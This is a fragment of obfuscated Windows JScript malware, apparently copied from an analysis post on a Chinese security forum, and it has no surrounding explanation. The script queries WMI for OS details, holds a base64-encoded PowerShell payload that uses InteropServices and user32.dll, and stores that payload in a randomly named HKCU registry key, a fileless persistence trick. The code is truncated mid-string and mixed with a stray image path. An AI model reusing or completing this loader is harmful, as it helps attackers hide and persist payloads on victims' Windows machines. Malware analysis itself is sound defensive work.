 var rqvqrnano = WScript.CreateObject("shell.application");
var uqwmobiqhdeb = new ActiveXObject("WScript.Shell");
var mtvunslh = GetObject("winmgmts:\\\\.\\root\\CIMV2");
var hewjay = mtvunslh.ExecQuery("SELECT * FROM Win32_OperatingSystem", "WQL", 0x10 | 0x20);
var yhqpykwg = new Enumerator(hewjay);
var yjiofgrdfx = yhqpykwg.item();
var imwqnbx = yjiofgrdfx.SystemDirectory;
var daiofhmsnh = yjiofgrdfx.Version;
var arr = daiofhmsnh.split(".");
var zrynfhnwsub = 'QQBkAGQALQBUAHkAcABlACAAJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7ACAAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBSAHUAbgB0AGkAbQBlAC4ASQBuAHQAZQByAG8AcABTA
//Add-Type 'using System; using System.Runtime.InteropServices; public class WindowHelper { [DllImport("user32.dll", SetLastError = true, CharSet = CharSet.Auto
uqwmobiqhdeb.RegWrite("HKEY_CURRENT_USER\\Software\\capvzgf\\cazysa", zrynfhnwsub, "REG_SZ");
先知社区